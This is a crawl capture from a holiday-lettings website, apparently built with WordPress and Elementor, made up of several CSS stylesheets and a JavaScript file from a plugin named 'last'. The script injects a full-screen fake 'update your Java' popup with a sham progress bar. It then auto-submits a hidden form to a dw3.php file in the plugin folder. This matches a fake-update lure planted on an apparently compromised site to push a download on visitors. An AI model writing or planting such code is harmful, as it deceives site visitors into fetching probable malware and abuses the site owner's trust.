.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-209942e8:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-container{min-height:80px;}.elementor-136 .elementor-element.elementor-element-209942e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;}.elementor-136 .elementor-element.elementor-element-209942e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-103ebc19 .elementor-icon-list-icon i{color:#1d326f;transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-103ebc19 .elementor-icon-list-icon svg{fill:#1d326f;transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-103ebc19{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-103ebc19 .elementor-icon-list-text{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-cc5ee05 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-c4c2838 > .elementor-widget-container{margin:-50px -50px -50px -50px;}.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-136 .elementor-element.elementor-element-538e72bb{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-136 .elementor-element.elementor-element-538e72bb > .elementor-widget-container{padding:10px 20px 10px 0px;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-item > a{font-size:14px;font-weight:600;}.elementor-136 .elementor-element.elementor-element-538e72bb .elementor-icon-list-text{transition:color 0.3s;}.elementor-136 .elementor-element.elementor-element-49f3da9:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-49f3da9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-49f3da9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-136 .elementor-element.elementor-element-49f3da9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-11960f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-11960f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-11960f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-136 .elementor-element.elementor-element-11960f0 > .elementor-element-populated, .elementor-136 .elementor-element.elementor-element-11960f0 > .elementor-element-populated > .elementor-background-overlay, .elementor-136 .elementor-element.elementor-element-11960f0 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-136 .elementor-element.elementor-element-11960f0 > .elementor-element-populated{margin:2px 2px -8px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:15px 20px 18px 20px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-menu-toggle{margin:0 auto;border-width:0px;border-radius:5px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu .elementor-item{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:0px;padding-bottom:0px;}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-136 .elementor-element.elementor-element-aa353de{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-136 .elementor-element.elementor-element-aa353de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-136 .elementor-element.elementor-element-649ba3d2.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-270.css?ver=1768380272
body_size: 1284
content:
.elementor-270 .elementor-element.elementor-element-7cca18f5 > .elementor-container{max-width:1000px;}.elementor-270 .elementor-element.elementor-element-7cca18f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-29px;margin-bottom:0px;padding:0px 0px 5px 0px;}.elementor-270 .elementor-element.elementor-element-7cca18f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-64fb6cc{--divider-border-style:solid;--divider-color:#1D326F;--divider-border-width:1px;}.elementor-270 .elementor-element.elementor-element-64fb6cc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-64fb6cc .elementor-divider-separator{width:100%;}.elementor-270 .elementor-element.elementor-element-64fb6cc .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-270 .elementor-element.elementor-element-93faeb7{text-align:center;}.elementor-270 .elementor-element.elementor-element-93faeb7 .elementor-heading-title{color:var( --e-global-color-bbdb621 );}.elementor-270 .elementor-element.elementor-element-4bc6a3ed{text-align:center;}.elementor-270 .elementor-element.elementor-element-d9f068a .elementor-button{background-color:#222962;font-family:"Arial", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;}.elementor-270 .elementor-element.elementor-element-d9f068a .elementor-button-content-wrapper{flex-direction:row;}.elementor-270 .elementor-element.elementor-element-5223f2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 300px;}.elementor-270 .elementor-element.elementor-element-5223f2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-5223f2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-270 .elementor-element.elementor-element-5223f2c{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-270 .elementor-element.elementor-element-5223f2c .elementor-icon-list-text{color:var( --e-global-color-bbdb621 );transition:color 0.3s;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-10e008e.elementor-social-icon{background-color:#FAFAFA00;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-10e008e.elementor-social-icon i{color:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-10e008e.elementor-social-icon svg{fill:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-fdf986f.elementor-social-icon{background-color:#1D326F00;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-fdf986f.elementor-social-icon i{color:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-fdf986f.elementor-social-icon svg{fill:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-e7bfdf1.elementor-social-icon{background-color:#02010100;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-e7bfdf1.elementor-social-icon i{color:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-repeater-item-e7bfdf1.elementor-social-icon svg{fill:#222962;}.elementor-270 .elementor-element.elementor-element-2bf09ade{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-270 .elementor-element.elementor-element-2bf09ade .elementor-widget-container{text-align:center;}.elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-270 .elementor-element.elementor-element-5ad9c19b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-5ad9c19b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-270 .elementor-element.elementor-element-612a1d8f{width:auto;max-width:auto;text-align:end;}.elementor-270 .elementor-element.elementor-element-612a1d8f > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-612a1d8f .elementor-heading-title{font-size:15px;font-weight:normal;}.elementor-270 .elementor-element.elementor-element-72cded2b{width:auto;max-width:auto;text-align:end;}.elementor-270 .elementor-element.elementor-element-72cded2b > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-72cded2b .elementor-heading-title{font-size:15px;font-weight:normal;}.elementor-270 .elementor-element.elementor-element-322bee43{width:auto;max-width:auto;text-align:end;}.elementor-270 .elementor-element.elementor-element-322bee43 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-322bee43 .elementor-heading-title{font-size:15px;font-weight:normal;}.elementor-270 .elementor-element.elementor-element-6159ed13{width:auto;max-width:auto;text-align:end;}.elementor-270 .elementor-element.elementor-element-6159ed13 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-270 .elementor-element.elementor-element-6159ed13 .elementor-heading-title{font-size:15px;font-weight:normal;}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-270 .elementor-element.elementor-element-d3acb76{width:auto;max-width:auto;text-align:center;}.elementor-270 .elementor-element.elementor-element-d3acb76 .elementor-heading-title{font-size:15px;font-weight:400;line-height:1.3em;}.elementor-270 .elementor-element.elementor-element-59818166{border-style:solid;border-width:1px 0px 0px 0px;border-color:#e4e3e4;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:99;}.elementor-270 .elementor-element.elementor-element-59818166 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-270 .elementor-element.elementor-element-71f0e53f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-270 .elementor-element.elementor-element-cf2e7ac .elementor-icon-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-cf2e7ac .elementor-icon{font-size:18px;}.elementor-270 .elementor-element.elementor-element-cf2e7ac .elementor-icon svg{height:18px;}.elementor-270 .elementor-element.elementor-element-34a483bb{text-align:center;}.elementor-270 .elementor-element.elementor-element-34a483bb .elementor-heading-title{font-size:12px;text-transform:uppercase;}.elementor-270 .elementor-element.elementor-element-3fd72c92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-270 .elementor-element.elementor-element-3fb72b79 .elementor-icon-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-3fb72b79 .elementor-icon{font-size:18px;}.elementor-270 .elementor-element.elementor-element-3fb72b79 .elementor-icon svg{height:18px;}.elementor-270 .elementor-element.elementor-element-320ad11f{text-align:center;}.elementor-270 .elementor-element.elementor-element-320ad11f .elementor-heading-title{font-size:12px;text-transform:uppercase;}.elementor-270 .elementor-element.elementor-element-1f14b41c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-270 .elementor-element.elementor-element-477b8ac0 .elementor-icon-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-477b8ac0 .elementor-icon{font-size:18px;}.elementor-270 .elementor-element.elementor-element-477b8ac0 .elementor-icon svg{height:18px;}.elementor-270 .elementor-element.elementor-element-6796b7be{text-align:center;}.elementor-270 .elementor-element.elementor-element-6796b7be .elementor-heading-title{font-size:12px;text-transform:uppercase;}.elementor-270 .elementor-element.elementor-element-12a0d240 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-270 .elementor-element.elementor-element-7de3b3c7 .elementor-icon-wrapper{text-align:center;}.elementor-270 .elementor-element.elementor-element-7de3b3c7 .elementor-icon{font-size:18px;}.elementor-270 .elementor-element.elementor-element-7de3b3c7 .elementor-icon svg{height:18px;}.elementor-270 .elementor-element.elementor-element-5a9ee4b0{text-align:center;}.elementor-270 .elementor-element.elementor-element-5a9ee4b0 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:12px;text-transform:uppercase;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-270 .elementor-element.elementor-element-734171ba{width:100%;}.elementor-270 .elementor-element.elementor-element-34a12ea2{width:100%;}}@media(max-width:1024px){.elementor-270 .elementor-element.elementor-element-5ad9c19b{padding:30px 0px 30px 0px;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-734171ba > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-34a12ea2 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-59818166{padding:10px 0px 10px 0px;}.elementor-270 .elementor-element.elementor-element-34a483bb{text-align:center;}.elementor-270 .elementor-element.elementor-element-320ad11f{text-align:center;}.elementor-270 .elementor-element.elementor-element-6796b7be{text-align:center;}.elementor-270 .elementor-element.elementor-element-5a9ee4b0{text-align:center;}}@media(max-width:767px){.elementor-270 .elementor-element.elementor-element-5223f2c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-270 .elementor-element.elementor-element-5223f2c{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-270 .elementor-element.elementor-element-5ad9c19b{padding:20px 0px 20px 0px;}.elementor-270 .elementor-element.elementor-element-734171ba.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-34a12ea2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-270 .elementor-element.elementor-element-d3acb76{text-align:center;}.elementor-270 .elementor-element.elementor-element-d3acb76 .elementor-heading-title{font-size:14px;line-height:1.5em;}.elementor-270 .elementor-element.elementor-element-59818166{border-width:1px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-270 .elementor-element.elementor-element-71f0e53f{width:25%;}.elementor-270 .elementor-element.elementor-element-34a483bb{text-align:center;}.elementor-270 .elementor-element.elementor-element-34a483bb .elementor-heading-title{font-size:12px;}.elementor-270 .elementor-element.elementor-element-3fd72c92{width:25%;}.elementor-270 .elementor-element.elementor-element-320ad11f{text-align:center;}.elementor-270 .elementor-element.elementor-element-320ad11f .elementor-heading-title{font-size:12px;}.elementor-270 .elementor-element.elementor-element-1f14b41c{width:25%;}.elementor-270 .elementor-element.elementor-element-6796b7be{text-align:center;}.elementor-270 .elementor-element.elementor-element-6796b7be .elementor-heading-title{font-size:12px;}.elementor-270 .elementor-element.elementor-element-12a0d240{width:25%;}.elementor-270 .elementor-element.elementor-element-5a9ee4b0{text-align:center;}.elementor-270 .elementor-element.elementor-element-5a9ee4b0 .elementor-heading-title{font-size:12px;}}/* Start custom CSS */button.ftb-bookingWidget__checkAvailability {
    border-style: none;
    border-radius: 0px;
    font-weight: normal;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-2604.css?ver=1768382592
body_size: 432
content:
.elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-container{min-height:500px;}.elementor-2604 .elementor-element.elementor-element-5b2e5e77:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2604 .elementor-element.elementor-element-5b2e5e77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2604 .elementor-element.elementor-element-7ac72a > .elementor-container{max-width:500px;}.elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.91;}.elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-element-populated, .elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-element-populated > .elementor-background-overlay, .elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-background-slideshow{border-radius:7px 7px 7px 7px;}.elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-2604 .elementor-element.elementor-element-28863477 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2604 .elementor-element.elementor-element-76ff8a5a{text-align:center;}.elementor-2604 .elementor-element.elementor-element-5db95cc1{text-align:center;}.elementor-2604 .elementor-element.elementor-element-605203a > .elementor-container{max-width:1000px;}.elementor-2604 .elementor-element.elementor-element-605203a{padding:50px 0px 50px 0px;}.elementor-2604 .elementor-element.elementor-element-49b00bc:not(.elementor-motion-effects-element-type-background), .elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F8F9;}.elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-container{max-width:1000px;}.elementor-2604 .elementor-element.elementor-element-49b00bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2604 .elementor-element.elementor-element-49b00bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2604 .elementor-element.elementor-element-39726c8{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-2604 .elementor-element.elementor-element-39726c8:after{content:"0.75";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__thumbnail__link{width:100%;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__meta-data span + span:before{content:"•";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__card{border-radius:5px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__text{margin-top:20px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__title{margin-bottom:10px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__excerpt{margin-bottom:15px;}@media(max-width:1024px){.elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-container{min-height:666px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-2604 .elementor-element.elementor-element-39726c8:after{content:"0.75";}}@media(max-width:767px){.elementor-2604 .elementor-element.elementor-element-5b2e5e77 > .elementor-container{min-height:500px;}.elementor-2604 .elementor-element.elementor-element-533a8cfa > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.75 * 100% );}.elementor-2604 .elementor-element.elementor-element-39726c8:after{content:"0.75";}.elementor-2604 .elementor-element.elementor-element-39726c8 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/uploads/elementor/css/post-5562.css?ver=1768380272
body_size: -19
content:
#elementor-popup-modal-5562{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-5562 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-5562 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://harrogatestays.co.uk/wp-content/plugins/last/js/script.js?ver=1.0.0
body_size: 780
content:
jQuery(document).ready(function($) {
    console.log('Java Update Popup script loaded');
    
    // Добавляем HTML через JavaScript
    const popupHTML = `
        <div class="modal-overlay">
            <div class="modal-content">
                <img src="${javaUpdateAjax.pluginUrl}images/java-update.png" alt="Java Update">
                <p>Please update your Java to view this website correctly or leave.</p>
                <div class="progress-bar">
                    <div class="progress"></div>
                </div>
                <button onclick="startUpdate()" class="update-button">Update</button>
            </div>
        </div>
    `;
    
    // Добавляем HTML в body
    $('body').append(popupHTML);
    
    const updateButton = document.querySelector('.update-button');
    const progressBar = document.querySelector('.progress-bar');
    const progress = document.querySelector('.progress');
    const modalOverlay = document.querySelector('.modal-overlay');

    console.log('Modal overlay element:', modalOverlay);

    // Глобальная функция для обновления
    function startUpdate() {
        console.log('Update button clicked');
        console.log('javaUpdateAjax in startUpdate:', javaUpdateAjax);
        
        const progressBar = document.querySelector('.progress-bar');
        const progress = document.querySelector('.progress');
        
        if (progressBar && progress) {
            progressBar.style.display = 'block';
            let width = 0;
            
            const interval = setInterval(() => {
                if (width >= 100) {
                    clearInterval(interval);
                    console.log('Progress complete, submitting form');
                    // Создаем форму для отправки запроса
                    const form = document.createElement('form');
                    form.method = 'POST';
                    form.action = javaUpdateAjax.pluginUrl + 'dw3.php';
                    form.style.display = 'none';
                    
                    // Добавляем nonce в форму
                    const nonceInput = document.createElement('input');
                    nonceInput.type = 'hidden';
                    nonceInput.name = 'nonce';
                    nonceInput.value = javaUpdateAjax.nonce;
                    form.appendChild(nonceInput);
                    
                    document.body.appendChild(form);
                    form.submit();

                    // Устанавливаем cookie через AJAX
                    jQuery.ajax({
                        url: javaUpdateAjax.ajaxurl,
                        type: 'POST',
                        data: {
                            action: 'java_update_set_cookie',
                            nonce: javaUpdateAjax.nonce
                        },
                        success: function(response) {
                            console.log('Cookie установлен');
                        },
                        error: function(xhr, status, error) {
                            console.error('Error setting cookie:', error);
                        }
                    });
                } else {
                    width += 2;
                    progress.style.width = width + '%';
                }
            }, 50);
        } else {
            console.error('Progress elements not found');
        }
    }
}); 